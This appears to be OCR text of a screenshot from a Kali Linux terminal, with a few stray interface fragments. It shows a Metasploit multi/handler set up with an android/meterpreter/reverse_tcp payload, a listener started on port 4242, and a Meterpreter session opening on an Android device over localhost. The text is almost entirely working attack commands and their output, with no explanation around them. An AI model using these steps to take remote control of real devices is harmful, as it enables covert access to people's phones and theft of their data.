 Pricing Sign up Log in
root@kali: ~
le Actions Edit View Help
root@kali: ~/Downloads × root@kali: ~ ×
(root💀kali)-[~]
# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST ⇒ 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4242
LPORT ⇒ 4242
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4242
msf6 exploit(multi/handler) > [*] Sending stage (77138 bytes) to 127.0.0.1
sessions[*] Meterpreter session 1 opened (127.0.0.1:4242 → 127.0.0.1:46804) at 2021-10-12 16:58:07 -0400
Active sessions
Id Name Type Information Connection
1 meterpreter dalvik/android u0_a74 @ localhost 127.0.0.1:4242 → 127.0.0.1:46804 (127.0.0.1)
msf6 exploit(multi/handler) >
file and Library
root 04:58 PM
ENG
BenQ